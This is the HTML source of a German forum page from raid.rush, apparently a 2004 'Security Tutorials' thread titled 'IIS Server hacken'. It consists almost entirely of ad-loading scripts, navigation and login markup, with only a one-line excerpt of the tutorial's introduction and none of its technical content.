MutationObserver(i).observe(document.body,{attributes:!0,childList:!0,subtree:!0})});var u=function(t){if("string"==typeof t){var e=[].slice.call(document.querySelectorAll(t));return n.history.indexOf(t)>-1?n[t].elements=e:(n[t]=(0,f["default"])(e,r),n.history.push(t)),n[t]}};return u.offset=function(t){if(void 0===t)return r.offset;var e=function(t){return"number"==typeof t};return["top","right","bottom","left"].forEach(e(t)?function(e){return r.offset[e]=t}:function(n){return e(t[n])?r.offset[n]=t[n]:null}),r.offset},u.threshold=function(t){return"number"==typeof t&&t>=0&&t<=1?r.threshold=t:r.threshold},u.test=function(t){return"function"==typeof t?r.test=t:r.test},u.is=function(t){return r.test(t,r)},u.offset(0),u}};e["default"]=c()},function(t,e){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=function(){function t(e,r){n(this,t),this.options=r,this.elements=e,this.current=[],this.handlers={enter:[],exit:[]},this.singles={enter:[],exit:[]}}return r(t,[{key:"check",value:function(){var t=this;return this.elements.forEach(function(e){var n=t.options.test(e,t.options),r=t.current.indexOf(e),i=r>-1,o=n&&!i,u=!n&&i;o&&(t.current.push(e),t.emit("enter",e)),u&&(t.current.splice(r,1),t.emit("exit",e))}),this}},{key:"on",value:function(t,e){return this.handlers[t].push(e),this}},{key:"once",value:function(t,e){return this.singles[t].unshift(e),this}},{key:"emit",value:function(t,e){for(;this.singles[t].length;)this.singles[t].pop()(e);for(var n=this.handlers[t].length;--n>-1;)this.handlers[t][n](e);return this}}]),t}();e["default"]=function(t,e){return new i(t,e)}},function(t,e){"use strict";function n(t,e){var n=t.getBoundingClientRect(),r=n.top,i=n.right,o=n.bottom,u=n.left,f=n.width,s=n.height,c={t:o,r:window.innerWidth-u,b:window.innerHeight-r,l:i},a={x:e.threshold*f,y:e.threshold*s};return c.t>e.offset.top+a.y&&c.r>e.offset.right+a.x&&c.b>e.offset.bottom+a.y&&c.l>e.offset.left+a.x}Object.defineProperty(e,"__esModule",{value:!0}),e.inViewport=n},function(t,e){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,function(){return this}())},function(t,e,n){var r=n(5),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},function(t,e,n){function r(t,e,n){function r(e){var n=x,r=m;return x=m=void 0,E=e,w=t.apply(r,n)}function a(t){return E=t,j=setTimeout(h,e),M?r(t):w}function l(t){var n=t-O,r=t-E,i=e-n;return _?c(i,g-r):i}function d(t){var n=t-O,r=t-E;return void 0===O||n>=e||n<0||_&&r>=g}function h(){var t=o();return d(t)?p(t):void(j=setTimeout(h,l(t)))}function p(t){return j=void 0,T&&x?r(t):(x=m=void 0,w)}function v(){void 0!==j&&clearTimeout(j),E=0,x=O=m=j=void 0}function y(){return void 0===j?w:p(o())}function b(){var t=o(),n=d(t);if(x=arguments,m=this,O=t,n){if(void 0===j)return a(O);if(_)return j=setTimeout(h,e),r(O)}return void 0===j&&(j=setTimeout(h,e)),w}var x,m,g,w,j,O,E=0,M=!1,_=!1,T=!0;if("function"!=typeof t)throw new TypeError(f);return e=u(e)||0,i(n)&&(M=!!n.leading,_="maxWait"in n,g=_?s(u(n.maxWait)||0,e):g,T="trailing"in n?!!n.trailing:T),b.cancel=v,b.flush=y,b}var i=n(1),o=n(8),u=n(10),f="Expected a function",s=Math.max,c=Math.min;t.exports=r},function(t,e,n){var r=n(6),i=function(){return r.Date.now()};t.exports=i},function(t,e,n){function r(t,e,n){var r=!0,f=!0;if("function"!=typeof t)throw new TypeError(u);return o(n)&&(r="leading"in n?!!n.leading:r,f="trailing"in n?!!n.trailing:f),i(t,e,{leading:r,maxWait:e,trailing:f})}var i=n(7),o=n(1),u="Expected a function";t.exports=r},function(t,e){function n(t){return t}t.exports=n}])});

function loadAdsByG(){ if(AdsByG===1){return;}var adsby=document.createElement('script'); adsby.async=true; adsby.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"; document.head.appendChild(adsby); AdsByG=1; }

function genIns(slotID){ return '<ins class="adsbygoogle" style="display:block;width:100%;height:100%;min-height:90px;" data-ad-client="ca-pub-2150061187219409" data-ad-slot="'+slotID+'" data-ad-format="fluid" data-full-width-responsive="false" data-linktarget="_blank"> </ins>'; }
 
function backfill(slot,fill,func){ if(slot){var id=slot.getSlotElementId(); }else{var id=false;} if(!id && doFuse!==0){ return; } var d=document.getElementById(id); if(d===null || slot.isBackfilled===1){return;} console.log('try-backfill: '+id); var dd=d.getElementsByTagName('div')[0]; var now=Math.floor(Date.now() / 1000); if( (!document.hidden || document.visibilityState=="visible") && inView.is(d) && ((d!=null && typeof d.dataset==='undefined') || (dd!=null && typeof dd!=='undefined' && dd.style.height=='0px' || dd.style.height=='50px' ) || slot.lastRefresh < (now-65) )){ d.innerHTML=fill; if(typeof func==="function"){func(); } slot.isBackfilled=1; if(AdsByG!==1){ loadAdsByG(); } console.log('filled!'); slot.lastRefresh=now; } }

function refreshSlot(adSlot){ if(!adSlot){ console.log("empty"); return false; } if(googletag===null){ window.location.reload(); }
inView.threshold(0.9); var now=Math.floor(Date.now() / 1000); if(adSlot.lastRefresh > (now-45) || doFuse==1){ return; }
var slotid=adSlot.getSlotElementId(); if(typeof slotid !== "undefined" && slotid !== null){ var adel=document.getElementById(slotid); }else{ console.log("noslot:"+adSlot); return false; } 
if(adel && light==1 ||(document.fullscreenElement && document.fullscreenElement.id=="player")){ adel.scrollIntoView({ block:'nearest' }); }
if(adel && inView.is(adel) && (!document.hidden || document.visibilityState=="visible")){ googletag.cmd.push(function() { console.log("refreshed:"+slotid); googletag.pubads().refresh([adSlot]); }); adSlot.isBackfilled=0; }
return true;
} 
</script> <link rel="preload" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js" as="script"> <script>
var doFuse=0; var stpd1=0; var stpd2=0; var stpd3=0; var stpd4=0; var stpd5=0; var light=0; 
inView.offset(0);


(window.adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-2150061187219409", enable_page_level_ads: false });
window.setTimeout(function(){ loadAdsByG(); },9000);


window.googletag = window.googletag || {cmd: []};

 
 
 googletag.cmd.push (function () { 
 
 if(window.innerWidth >= 1780) {
 stpd1=googletag.defineSlot('/171972652/raidrush.net_1000x100_sticky_acnhorad_desktop', [[1000,100],[970,90],[728,90],[990,90],[970,50],[960,90],[950,90],[980,90]], 'raidrush_net_1000x100_sticky_acnhorad_responsive').addService(googletag.pubads());
 stpd2=googletag.defineSlot('/171972652/raidrush.net_300x600_sticky_sidebar_left_wide_desktop', [[300,1050],[300,600],[160,600],[300,250],[300,300]], 'raidrush_net_300x600_sticky_sidebar_left_wide_desktop').addService(googletag.pubads());
 stpd3=googletag.defineSlot('/171972652/raidrush.net_300x600_sticky_sidebar_right_wide_desktop', [[300,1050],[300,600],[160,600],[300,250],[300,300],'fluid'], 'raidrush_net_300x600_sticky_sidebar_right_wide_desktop').addService(googletag.pubads());
if(window.location.pathname != '/') stpd4=googletag.defineSlot('/171972652/raidrush.net_980x250_billboard_desktop_top', [[1170,336],[970,250],[970,90],[728,90],[970,200],[970,120],[950,90],[728,100],[728,250],'fluid'], 'raidrush_net_980x250_billboard_responsive_top').addService(googletag.pubads());
 } else if(window.innerWidth >= 1470) {
 stpd1=googletag.defineSlot('/171972652/raidrush.net_1000x100_sticky_acnhorad_desktop', [[1000,100],[970,90],[728,90],[990,90],[970,50],[960,90],[950,90],[980,90]], 'raidrush_net_1000x100_sticky_acnhorad_responsive').addService(googletag.pubads());
 stpd2=googletag.defineSlot('/171972652/raidrush.net_160x600_sticky_sidebar_left_desktop', [[160,600],[120,600]], 'raidrush_net_160x600_sticky_sidebar_left_desktop').addService(googletag.pubads());
 stpd3=googletag.defineSlot('/171972652/raidrush.net_160x600_sticky_sidebar_right_desktop', [[160,600],[120,600]], 'raidrush_net_160x600_sticky_sidebar_right_desktop').addService(googletag.pubads());
if(window.location.pathname != '/') stpd4=googletag.defineSlot('/171972652/raidrush.net_980x250_billboard_desktop_top', [[970,336],[970,250],[970,90],[728,90],[970,200],[970,120],[950,90],[728,100],[728,250]], 'raidrush_net_980x250_billboard_responsive_top').addService(googletag.pubads());
 } else if(window.innerWidth >= 1000) {
 stpd1=googletag.defineSlot('/171972652/raidrush.net_1000x100_sticky_acnhorad_desktop', [[1000,100],[970,90],[728,90],[990,90],[970,50],[960,90],[950,90],[980,90]], 'raidrush_net_1000x100_sticky_acnhorad_responsive').addService(googletag.pubads());
if(window.location.pathname != '/') stpd4=googletag.defineSlot('/171972652/raidrush.net_980x250_billboard_desktop_top', [[970,250],[970,90],[728,90],[970,200],[970,120],[950,90],[728,100],[728,250]], 'raidrush_net_980x250_billboard_responsive_top').addService(googletag.pubads());
if(window.innerWidth>1260) stpd3=googletag.defineSlot('/171972652/raidrush.net_160x600_sticky_sidebar_right_desktop', [[160,600],[120,600]], 'raidrush_net_160x600_sticky_sidebar_right_desktop').addService(googletag.pubads()); 
 } else {
 stpd1=googletag.defineSlot('/171972652/raidrush.net_320x100_sticky_acnhorad_desktop', [[470,100],[320,100],[300,100],[320,50],[300,50],'fluid'], 'raidrush_net_1000x100_sticky_acnhorad_responsive').addService(googletag.pubads());
if(window.location.pathname != '/') stpd4=googletag.defineSlot('/171972652/raidrush.net_336x336_billboard_mobile_top', [[300,250],[336,336],[336,320],[320,320],[300,300],[336,280],[320,250],[320,336],'fluid'], 'raidrush_net_980x250_billboard_responsive_top').addService(googletag.pubads());
 
 } 
 
 if(stpd1!=0){ stpd1.AdsensBackfill='8650176485'; }
 if(stpd4!=0){ stpd4.AdsensBackfill='9818008400'; } 
 if(stpd3!=0){ stpd3.AdsensBackfill='5269942011'; }
 if(stpd2!=0){ stpd2.AdsensBackfill='6320159213'; }
 //4730881612;1515768408;

 googletag.pubads().addEventListener('slotRenderEnded', function(event) {
 var now=Math.floor(Date.now() / 1000); var SlotElementId=event.slot.getSlotElementId();
 if(event.isEmpty && doFuse==0){ console.log('emtpy: '+SlotElementId);
 if(event.slot.isBackfilled!==1){ window.setTimeout(function(){ AdsensSlotID=event.slot.AdsensBackfill; if(typeof AdsensSlotID === 'string') backfill(event.slot,genIns(AdsensSlotID), function(){ (window.adsbygoogle = window.adsbygoogle || []).push({ params: { google_ad_slot:AdsensSlotID } }); } ); },1000); }
 //else if(event.slot.lastRefresh < (now-65) && (!document.hidden || document.visibilityState=="visible")) { window.setTimeout(function(){ refreshSlot(event.slot); } ,1000); event.slot.refreshCount+=1; console.log("empty-refresh ( "+event.slot.refreshCount+" ):"+SlotElementId); }
 }else{ event.slot.lastRefresh=now; }
 
 });

 
 
 
 googletag.pubads().addEventListener("slotRequested",function(event) {
 if((document.fullscreenElement && document.fullscreenElement.id=="player") || light==1){
 var slotid=event.slot.getSlotElementId(); document.getElementById(slotid).scrollIntoView({ block:'nearest' });
 console.log("playerReq:"+slotid); 
 }
 }); 
 
 
 googletag.pubads().disableInitialLoad();
 googletag.pubads().enableSingleRequest(); 
 //googletag.pubads().collapseEmptyDivs();
 const pageConfig = { allowOverlayExpansion: true, allowPushExpansion: true }; 
 //googletag.pubads().setSafeFrameConfig(pageConfig);
 googletag.pubads().setForceSafeFrame(false); 
 //googletag.enableServices();
 
 });
 
 

window.setInterval(function(){ refreshSlot(stpd1); },51000); 
window.setInterval(function(){ refreshSlot(stpd2); },31000);
window.setInterval(function(){ refreshSlot(stpd3); },21000);
window.setInterval(function(){ refreshSlot(stpd4); },41000);
 



window.setInterval(function(){ document.querySelectorAll("[id^='adg-']").forEach((e)=> e.remove() ); var ifr=document.querySelectorAll("[id^='AVLoaderaniview_slot'")[0]; if(ifr!=null){ var ifrDoc = ifr.contentDocument || ifr.contentWindow.document; ifrDoc.querySelectorAll("[http-equiv='origin-trial']").forEach((e)=> e.remove() ); } },91000);

const stpd = { initializeAdUnit(adID){ googletag.cmd.push(function(){ console.log("display:"+adID); googletag.display(adID); googletag.pubads().getSlots().forEach(function(e) { var s=e.getSlotElementId(); if(s==adID){ return googletag.pubads().refresh([e]); } }); }); } }
</script> <script>
window.setTimeout(function(){
doFuse=1;
if (typeof googletag !== 'undefined' && googletag.apiReady) { googletag.cmd.push(function() { googletag.pubads().clear(); }); } var gads = document.querySelectorAll('ins.adsbygoogle'); gads.forEach(ad => ad.remove());
var fus=document.createElement('script'); fus.id="fusescript"; fus.async=true; fus.src="https://cdn.fuseplatform.net/publift/tags/2/2216/fuse.js"; document.head.appendChild(fus);
document.getElementById("raidrush_net_1000x100_sticky_acnhorad_responsive").remove();
},723000);
</script> <script>if(doFuse==0){ (adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=1; }else{ (adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=0; }</script> <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"> <link rel="apple-touch-icon" href="https://raidrush.net/img/rr_head_logo.png"> <link rel="alternate" type="application/rss+xml" title="RSS-Feed für raid.rush" href="forums/-/index.rss"> <link rel="canonical" href="https://raidrush.net/threads/iis-server-hacken.281/" /> <meta name="description" content="TUT ist NICHT von mir!!!

Also, wollen wir mal Loslegen...
Wir brauchen auf unserer Machine folgende Programme :
- irgendeinen funxionierenden Browser , dabei ist es egal
ob wir Linux oder Windoof..." /> <meta property="og:site_name" content="raid.rush"> <meta property="og:image" content="https://raidrush.net/styles/material/xenforo/avatars/avatar_m.png"> <meta property="og:locale" content="de_DE"> <meta property="og:type" content="article"> <meta property="og:url" content="https://raidrush.net/threads/iis-server-hacken.281/"> <meta property="og:title" content="IIS Server hacken"> <meta property="og:description" content="TUT ist NICHT von mir!!!

Also, wollen wir mal Loslegen...
Wir brauchen auf unserer Machine folgende Programme :
- irgendeinen funxionierenden Browser , dabei ist es egal
ob wir Linux oder Windoof..."> <meta name="robots" content="noarchive"> <meta name="theme-color" content="rgb(33, 150, 243)"> <meta name="msapplication-TileColor" content="rgb(33, 150, 243)"> </head> <body class="node22 node137 node21 SelectQuotable" itemscope="" itemtype="http://schema.org/WebPage"> <div id="loginBar"> <div class="pageContent"> <span class="helper"> </span> </div> <div class="pageWidth"> </div> </div> <div class="js-uix_panels uix_panels "> <aside class="js-sidePanelWrapper sidePanelWrapper sidePanelWrapper--left"> <a href="#" class="js-panelMask uix_panelMask"> </a> <a href="#" class="js-panelMask uix_panelMask"> </a> <div class="sidePanel sidePanel--nav sidePanel--visitor"> <div class="sidePanel__tabPanels"> <div class="is-active sidePanel__tabPanel js-navigationTabPanel"> <nav> <ul class="sidePanel__navTabs"> <li class="navTab portal "> <a href="https://raidrush.net/" class="navLink">Portal</a> </li> <li class="navTab forums selected"> <a href="https://raidrush.net/forums/" class="navLink">Foren</a> <a href="https://raidrush.net/forums/" class="SplitCtrl"> <i class="uix_icon js-offcanvasIcon uix_icon-expandDropdown"> </i> </a> <div class="tabLinks"> <ul class="secondaryContent blockLinksList"> <li> <a href="s/?type=post">Foren durchsuchen</a> </li> <li> <a href="find-new/posts" rel="nofollow">Themen mit aktuellen Beiträgen</a> </li> </ul> </div> </li> <li class="navTab crypto "> <a href="/pages/cryptocoins/" title="Kryptowährungen Liste: Kurse mit Chart" class="navLink">CryptoCoins</a> </li> <li class="navTab tvstream "> <a href="/pages/online-fernsehen/" title="Online Fernsehen: TV Streaming kostenlos" class="navLink">TV Stream</a> </li> </ul> </nav> </div> <div class="is-right sidePanel__tabPanel js-visitorTabPanel"> <div class="section"> <ul class="sidePanel__blockLinksList"> <li> <a href="members/0/">Dein Profil</a> </li> <li> <a href="logout/" class="LogOut">Abmelden</a> </li> <li> <form action="account/toggle-visibility" method="post" class="AutoValidator visibilityForm"> <label> <input type="checkbox" name="visible" value="1" class="SubmitOnChange" checked="checked" />
 Sichtbar anwesend</label> <input type="hidden" name="_xfToken" value="" /> </form> </li> </ul> </div> </div> <div class="is-right sidePanel__tabPanel js-convoTabPanel"> <h3 class="sidePanel__textHeading"> <span class="Progress InProgress"> </span> <a href="conversations/" class="concealed">Unterhaltungen</a> </h3> <ol class="js-convoPlaceholder sidePanel__mediaObjectList"> </ol> <div class="section"> <ul class="sidePanel__blockLinksList"> <li class="navTab"> <a class="navLink" href="conversations/">Alle anzeigen...</a> </li> </ul> </div> </div> <div class="is-right sidePanel__tabPanel js-alertTabPanel"> <h3 class="sidePanel__textHeading"> <span class="Progress InProgress"> </span> <a href="account/alerts" class="concealed">Hinweise</a> </h3> <ol class="js-alertPlaceholder sidePanel__mediaObjectList"> </ol> <div class="section"> <ul class="sidePanel__blockLinksList"> <li> <a href="account/alert-preferences">Benachrichtigungen</a> </li> <li> <a href="account/alerts">Alle anzeigen...</a> </li> </ul> </div> </div> </div> <script>
 document.addEventListener("DOMContentLoaded", function(){
 uix.offcanvas.registerTab({
 trigger: $('.sidePanel__tabs .js-navigationTab'),
 target: $('.sidePanel--visitor .js-navigationTabPanel'),
 init: function() {},
 view: function() {},
 group: 'offcanvasVisitor'
 });
 });
 </script> <script>

document.addEventListener("DOMContentLoaded", function(){

 uix.offcanvas.registerTab({
 trigger: $('.sidePanel__tabs .js-visitorTab'),
 target: $('.sidePanel--visitor .js-visitorTabPanel'),
 init: function() {},
 view: function() {},
 group: 'offcanvasVisitor'
 });
 uix.offcanvas.registerTab({
 trigger: $('.sidePanel__tabs .js-convoTab'),
 target: $('.sidePanel--visitor .js-convoTabPanel'),
 init: function() {
 $('.sidePanel--visitor .js-convoPlaceholder').load('conversations/popup #content div:not(.sidebar) .secondaryContent li.listItem');
 },
 view: function() {
 uix.fn.syncBaloon($('#ConversationsMenu_Counter'), $('#uix_ConversationsMenu_Counter'));
 },
 group: 'offcanvasVisitor'
 });
 uix.offcanvas.registerTab({
 trigger: $('.sidePanel__tabs .js-alertTab'),
 target: $('.sidePanel--visitor .js-alertTabPanel'),
 init: function() {
 $('.sidePanel--visitor .js-alertPlaceholder').load('account/alerts-popup #content div:not(.sidebar) .secondaryContent li.listItem');
 },
 view: function() {
 var numConvos = 0,
 convoEle = $('#ConversationsMenu_Counter');
 if (convoEle.length) {
 numConvos = parseInt(convoEle.find('span.Total').text());
 }
 XenForo.balloonCounterUpdate($('#VisitorExtraMenu_Counter'), numConvos);
 uix.fn.syncBaloon($('#VisitorExtraMenu_Counter'), $('#uix_VisitorExtraMenu_Counter'));
 XenForo.balloonCounterUpdate($('#AlertsMenu_Counter'), 0);
 uix.fn.syncBaloon($('#AlertsMenu_Counter'), $('#uix_AlertsMenu_Counter'));
 },
 group: 'offcanvasVisitor'
 });
 
});
</script> </div> </aside> <div class="mainPanelWrapper"> <a href="#" class="js-panelMask uix_panelMask"> </a> <div class="uix_wrapperFix" style="height: 1px; margin-bottom: -1px;"> </div> <div id="uix_wrapper"> <div class="uix_wrapperFix" style="height: 1px; margin-bottom: -1px;"> </div> <div id="headerMover"> <div id="headerProxy"> </div> <header> <div id="header"> <div id="navigation" class="header__blockItem withSearch stickyTop"> <div class="sticky_wrapper"> <div class="uix_navigationWrapper"> <div class="pageContent"> <nav> <div class="navTabs"> <div class="pageWidth"> <ul class="publicTabs navLeft"> <li id="logo_small"> <a href="https://raidrush.net" rel="home"> <strong class="uix_navigationLogoText"> <i class="uix_icon mdi-layers"> </i> <span>RAID.RUSH</span> </strong> </a> </li> <li class="navTab navTab--justIcon navTab--panelTrigger navTab--navPanelTrigger PopupClosed"> <a class="navLink js-leftPanelTrigger" href="#"> <i class="uix_icon uix_icon-menu"> </i> <strong class="itemCount Zero"
 id="uix_VisitorExtraMenu_Counter"> <span class="Total">0</span> </strong> </a> </li> <li class="navTab portal Popup PopupControl PopupClosed"> <a href="https://raidrush.net/" class="navLink NoPopupGadget" rel="Menu">Portal</a> <a href="https://raidrush.net/" class="SplitCtrl" rel="Menu"> </a> <div class="Menu JsOnly tabMenu portalTabLinks"> <div class="primaryContent menuHeader"> <h3>Portal</h3> <div class="muted">Direktauswahl</div> </div> </div> </li> <li class="navTab forums selected Popup PopupControl PopupClosed"> <a href="https://raidrush.net/forums/" class="navLink NoPopupGadget" rel="Menu">Foren</a> <a href="https://raidrush.net/forums/" class="SplitCtrl" rel="Menu"> </a> <div class="Menu JsOnly tabMenu forumsTabLinks"> <div class="primaryContent menuHeader"> <h3>Foren</h3> <div class="muted">Direktauswahl</div> </div> <ul class="secondaryContent blockLinksList"> <li> <a href="s/?type=post">Foren durchsuchen</a> </li> <li> <a href="find-new/posts" rel="nofollow">Themen mit aktuellen Beiträgen</a> </li> </ul> </div> </li> <li class="navTab crypto "> <a href="/pages/cryptocoins/" title="Kryptowährungen Liste: Kurse mit Chart" class="navLink">CryptoCoins</a> </li> <li class="navTab tvstream "> <a href="/pages/online-fernsehen/" title="Online Fernsehen: TV Streaming kostenlos" class="navLink">TV Stream</a> </li> <li class="navTab navigationHiddenTabs navTab--justIcon Popup PopupControl PopupClosed" style="display:none"> <a rel="Menu" class="navLink NoPopupGadget uix_dropdownDesktopMenu"> <i class="uix_icon uix_icon-navOverflow"> </i> <span class="uix_hide menuIcon">Menü</span> </a> <div class="Menu JsOnly blockLinksList primaryContent" id="NavigationHiddenMenu"> </div> </li> </ul> <ul class="navRight visitorTabs"> <li class="navTab login Popup PopupControl PopupClosed"> <a href="login/" class="navLink uix_dropdownDesktopMenu NoPopupGadget" rel="Menu"> <i class="uix_icon uix_icon-signIn"> </i> <strong class="loginText">Login</strong> </a> <div class="Menu JsOnly tabMenu uix_fixIOSClick"> <div class="secondaryContent"> <form action="login/login" method="post" class="xenForm--uixLoginForm xenForm"> <dl class="ctrlUnit fullWidth"> <dt> <label for="ctrl_pageLogin_login">Benutzername oder E-Mail-Adresse:</label> </dt> <dd> <input type="text" name="login" value="" id="ctrl_pageLogin_login" class="textCtrl uix_fixIOSClickInput" tabindex="1" /> </dd> </dl> <dl class="ctrlUnit fullWidth"> <dt> <label for="ctrl_pageLogin_password">Passwort:</label> </dt> <dd> <input type="password" name="password" class="textCtrl uix_fixIOSClickInput" id="ctrl_pageLogin_password" tabindex="2" /> <div> <a href="lost-password/" class="OverlayTrigger OverlayCloser" tabindex="6">Hast du dein Passwort vergessen?</a> </div> </dd> </dl> <dl class="ctrlUnit submitUnit"> <dd> <input type="submit" class="button primary" value="Anmelden" data-loginPhrase="Anmelden" data-signupPhrase="Registrieren" tabindex="4" /> <input type="hidden" name="remember" value="1" /> </dd> </dl> <input type="hidden" name="cookie_check" value="1" /> <input type="hidden" name="_xfToken" value="" /> <input type="hidden" name="redirect" value="/threads/iis-server-hacken.281/" /> </form> </div> </div> </li> <li class="navTab register PopupClosed"> <a href="register/" class="navLink"> <i class="uix_icon uix_icon-register"> </i> <strong class="registerText">Registrieren</strong> </a> </li> <li class="navTab uix_searchTab"> <div id="searchBar" class="hasSearchButton"> <i id="QuickSearchPlaceholder" class="uix_icon uix_icon-search" title=" Suche"> </i> <fieldset id="QuickSearch"> <form action="s/search" method="post" class="formPopup"> <div class="primaryControls"> <i class="uix_icon uix_icon-search" onclick='$("#QuickSearch form").submit()'> </i> <input type="search" name="keywords" value="" class="textCtrl" placeholder=" Suche..." results="0" title="Gib deine Suche ein und verwende die Eingabetaste" id="QuickSearchQuery" /> </div> <div class="secondaryControls"> <div class="controlsWrapper"> <dl class="ctrlUnit"> <dt> </dt> <dd> <ul> <li> <label> <input type="checkbox" name="title_only" value="1"
 id="search_bar_title_only" class="AutoChecker"
 data-uncheck="#search_bar_thread" /> Nur die Titel durchsuchen</label> </li> </ul> </dd> </dl> <dl class="ctrlUnit"> <dt> <label for="searchBar_users">Erstellt von:</label> </dt> <dd> <input type="text" name="users" value="" class="textCtrl AutoComplete" id="searchBar_users" /> <p class="explain">Trenne Benutzernamen durch Kommata.</p> </dd> </dl> <dl class="ctrlUnit"> <dt> <label for="searchBar_date">Neuer als:</label> </dt> <dd> <input type="date" name="date" value="" class="textCtrl" id="searchBar_date" /> </dd> </dl> <dl class="ctrlUnit"> <dt> </dt> <dd> <ul> <li> <label title="Nur IIS Server hacken suchen"> <input type="checkbox" name="type[post][thread_id]" value="281"
 id="search_bar_thread" class="AutoChecker"
 data-uncheck="#search_bar_title_only, #search_bar_nodes" /> Nur dieses Thema durchsuchen</label> </li> <li> <label title="Nur Security Tutorials suchen"> <input type="checkbox" name="nodes[]" value="22"
 id="search_bar_nodes" class="Disabler AutoChecker" checked="checked"
 data-uncheck="#search_bar_thread" /> Nur dieses Forum durchsuchen</label> <ul id="search_bar_nodes_Disabler"> <li> <label> <input type="checkbox" name="type[post][group_discussion]" value="1"
 id="search_bar_group_discussion" class="AutoChecker"
 data-uncheck="#search_bar_thread" /> Die Ergebnisse als Themen anzeigen</label> </li> </ul> </li> </ul> </dd> </dl> </div> <dl class="ctrlUnit submitUnit"> <dt> </dt> <dd> <input type="submit" value=" Suche" class="button primary Tooltip" title="Allgemeine Suche" /> <a href="s/" class="button moreOptions Tooltip" title="Erweiterte Suche">Mehr...</a> <div class="Popup" id="commonSearches"> <a rel="Menu" class="button NoPopupGadget Tooltip" title="Nützliche Suchen" data-tipclass="flipped"> <span class="arrowWidget"> </span> </a> <div class="Menu"> <div class="primaryContent menuHeader"> <h3>Nützliche Suchen</h3> </div> <ul class="secondaryContent blockLinksList"> <li> <a href="find-new/posts?recent=1" rel="nofollow">Themen mit aktuellen Beiträgen</a> </li> </ul> </div> </div> </dd> </dl> </div> <input type="hidden" name="_xfToken" value="" /> </form> </fieldset> </div> </li> <li class="topLink navTab"> <a href="/threads/iis-server-hacken.281/#XenForo" class="navLink Tooltip" title="nach Oben scrollen"> <i class="uix_icon uix_icon-jumpToTop"> </i> <span class="uix_hide">Seitenanfang</span> </a> </li> </ul> <div class="uix_minimalSearchWrapper"> <div id="uix_searchMinimal"> <form action="s/search" method="post"> <i id="uix_searchMinimalClose" class="uix_icon uix_icon-close" title="Schließen"> </i> <i id="uix_searchMinimalOptions" class="uix_icon uix_icon-cog" title="Einstellungen"> </i> <div id="uix_searchMinimalInput" > <input type="search" name="keywords" value="" placeholder=" Suche..." results="0" /> </div> <input type="hidden" name="_xfToken" value="" /> </form> </div> </div> </div> </div> <span class="helper"> </span> </nav> </div> </div> </div> </div> </div> </header> <div class="breadBoxTop "> <div class="pageWidth"> <nav> <fieldset class="breadcrumb" itemprop="breadcrumb"> <a rel="nofollow" href="misc/quick-navigation-menu?selected=node-22" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Nützliche Links anzeigen"> <i class="uix_icon uix_icon-sitemap"> </i> </a> <ol class="crumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"> <li class="crust homeCrumb" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://raidrush.net/" class="crumb" rel="up" itemprop="item"> <span itemprop="name"> <span class="uix_breadcrumb__home__title">Portal</span> </span> <meta itemprop="position" content="1" /> </a> <span class="arrow"> <i class="uix_icon uix_icon-breadcrumbSeparator"> </i> </span> </li> <li class="crust selectedTabCrumb" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://raidrush.net/forums/" class="crumb" rel="up" itemprop="item"> <span itemprop="name">Foren</span> <meta itemprop="position" content="2" /> </a> <span class="arrow"> <i class="uix_icon uix_icon-breadcrumbSeparator"> </i> </span> </li> <li class="crust" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://raidrush.net/forums/#software-betriebssysteme.137" class="crumb" rel="up" itemprop="item"> <span itemprop="name">Software &amp; Betriebssysteme</span> <meta itemprop="position" content="3" /> </a> <span class="arrow"> <i class="uix_icon uix_icon-breadcrumbSeparator"> </i> </span> </li> <li class="crust" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://raidrush.net/forums/sicherheit-datenschutz.21/" class="crumb" rel="up" itemprop="item"> <span itemprop="name">Sicherheit &amp; Datenschutz</span> <meta itemprop="position" content="4" /> </a> <span class="arrow"> <i class="uix_icon uix_icon-breadcrumbSeparator"> </i> </span> </li> <li class="crust" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://raidrush.net/forums/security-tutorials.22/" class="crumb" rel="up" itemprop="item"> <span itemprop="name">Security Tutorials</span> <meta itemprop="position" content="5" /> </a> <span class="arrow"> <i class="uix_icon uix_icon-breadcrumbSeparator"> </i> </span> </li> </ol> </fieldset> </nav> </div> </div> <div class="titleBar " > <div > <div class="pageWidth"> <div class="media__container"> <div class="media__object media--left"> <div class="pageTitle__icon"> <i class="mdi mdi-comment"> </i> </div> </div> <div class="media__body"> <h1 itemprop="name">IIS Server hacken</h1> <p id="pageDescription" class="muted ">
 Dieses Thema im Forum "<a href="forums/security-tutorials.22/">Security Tutorials</a>" wurde erstellt von <a href="members/morphi1985.332/" class="username" dir="auto">Morphi1985</a>, <a href="threads/iis-server-hacken.281/"> <span class="DateTime" title="21. Dezember 2004 um 00:21 Uhr">21. Dezember 2004</span> </a>.
</p> <div class="tagBlock TagContainer">
 Schlagworte:
 
 <ul class="tagList"> <li> <a href="tags/server/" class="tag" rel="tag"> <span class="arrow"> </span>server</a> </li> </ul> </div> </div> </div> </div> </div> </div> <div id="content" class="thread_view"> <div class="pageWidth"> <div class="pageContent"> <dl class="threadAlerts secondaryContent"> <dt>Status des Themas:</dt> <dd class="lockedAlert"> <span class="icon Tooltip" title="Geschlossen" data-tipclass="iconTip"> </span>
 Es sind keine weiteren Antworten möglich.</dd> </dl> <div class="mainContainer_noSidebar"> <div class="mainContent"> <style>
